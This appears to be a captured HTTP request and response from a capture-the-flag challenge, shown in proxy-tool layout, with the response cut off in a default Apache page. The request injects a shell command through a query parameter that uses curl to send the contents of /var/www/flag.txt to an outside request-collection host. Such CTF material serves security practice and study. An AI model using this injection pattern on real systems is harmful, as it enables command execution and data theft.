 Request
Raw Params Headers Hex
GET
/index.html?dpdpdpamamamamajvjvjvjvgsgsgsgsgpdp=curl_https://requestb.in/1ky20sf1?tipi_--data_"$(ca
t__/var/www/flag.txt_)"_&&_sleep_2 HTTP/1.1
Host: indianer.flatearth.fluxfingers.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Content-Length: 1
Content-Type: application/x-www-form-urlencoded
=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Type: text/html
Date: Thu, 19 Oct 2017 09:34:36 GMT
Etag: "2aa6-55bb281d3c900-gzip"
Last-Modified: Mon, 16 Oct 2017 23:38:44 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 10918
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
<html xmlns="http://www.w3.org/1999/xhtml">
<!--
Modified from the Debian original for Ubuntu
Last updated: 2016-11-16
See: https://launchpad.net/bugs/1288690
-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Apache2 Ubuntu Default Page: It works</title>
<style type="text/css" media="screen">
* {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}